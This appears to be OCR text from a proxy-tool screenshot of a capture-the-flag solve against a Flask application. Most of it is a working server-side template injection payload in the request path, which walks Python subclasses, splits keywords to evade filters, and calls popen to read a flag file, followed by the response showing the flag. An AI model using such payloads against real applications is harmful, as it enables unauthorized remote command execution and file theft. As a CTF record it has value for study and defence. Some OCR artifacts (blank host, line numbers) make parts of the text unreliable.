 Request
Raw Params Headers Hex
1 GET
/{{session['__cla'+'ss__'].__bases__[0].__bases__[0].__bases__[0]['__
subcla'+'sses__']()[92].__iter__.__globals__['pop'+'en']('cat%20/Th1s_is__F1114g')
.read()}} HTTP/1.1
2 Host: :19009
3 Pragma: no-cache
4 Cache-Control: no-cache
5 DNT: 1
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/80.0.3987.106 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
9 Accept-Encoding: gzip, deflate
Response
Raw Headers Hex HTML Render
1 HTTP/1.0 404 NOT FOUND
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 182
4 Server: Werkzeug/0.14.1 Python/3.5.2
5 Date: Thu, 23 Apr 2020 02:48:40 GMT
6
7
8
9 <div class="center-content error">
10 <h1>Oops! That page doesn't exist.</h1>
11 <h3>http://6 :19009/nctf{yulige_s_flask_Th1s_is__F1114g}
12 </h3>
13 </div>
14